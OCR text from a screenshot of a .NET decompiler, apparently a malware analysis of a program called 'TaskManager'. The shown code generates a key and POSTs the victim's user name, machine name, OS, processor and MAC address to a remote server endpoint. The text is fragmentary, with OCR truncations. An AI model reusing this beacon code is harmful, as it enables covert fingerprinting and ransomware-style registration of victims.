 w Themes Debug Window Help C# Start
Program @02000003
SingleApplication @02000004
ument.Properties
er (1.0.0.0)
nager.exe
erences
ources
<Module> @02000001
Class1 @02000006
Class2 @02000007
kManager
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000001
backgroundWorker_0_DoWork(object, DoWorkEventArgs) : void @06000004
backgroundWorker_0_RunWorkerCompleted(object, RunWorkerCompletedEventArgs) : void
Dispose(bool) : void @06000015
FriendlyName() : string @0600000E
Generate(int) : string @0600000B
HKLM_GetString(string, string) : string @0600000D
InitializeComponent() : void @06000016
IsAccess(string) : bool @06000006
method_0(string, bool) : IEnumerable<string> @06000005
method_1() : void @06000007
method_2() : void @06000008
method_3() : void @06000009
method_4(string) : void @0600000A
method_5() : void @0600000C
method_6() : string @0600000F
method_7() : void @06000010
method_8(string) : void @06000011
method_9() : string @06000014
smethod_0(string) : Image @06000012
smethod_1(Image, ImageFormat) : string @06000013
CreateParams : CreateParams @17000001
Form1 @02000002
286 }
287
288 // Token: 0x06000009 RID: 9 RVA: 0x000025E0 File Offset: 0x000007E0
289 private void method_3()
290 {
291 try
292 {
293 this.string_1 = Form1.Generate(16);
294 string requestUriString = this.string_3 + "generate/index.php";
295 string s = string.Concat(new string[]
296 {
297 "publickey=",
298 this.string_1,
299 "&user=",
300 Environment.UserName,
301 "&mashine=",
302 Environment.MachineName,
303 "&os=",
304 this.FriendlyName(),
305 "&processor=",
306 this.method_6(),
307 "&mac=",
308 this.method_9()
309 });
310 ASCIIEncoding aSCIIEncoding = new ASCIIEncoding();
311 byte[] bytes = aSCIIEncoding.GetBytes(s);
312 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriS
313 httpWebRequest.UserAgent = "bUQ8QmvUpI57udWFxQHPkuyKDfc3T8u5";
314 httpWebRequest.ContentType = "application/x-www-form-urlencoded";
315 httpWebRequest.ContentLength = (long)bytes.Length;
316 httpWebRequest.Method = "POST";
Analyzer
TaskManager.Form1.smethod_0(string) : Image @06000012
Uses
Used By
TaskManager.Form1.method_8(string) : void @06000011
Uses
Used By
TaskManager.Form1.method_7() : void @06000010
Uses
Used By
TaskManager.Form1.backgroundWorker_0_RunWorkerCompleted(object, RunWorkerCompletedEventArgs) : void @06000003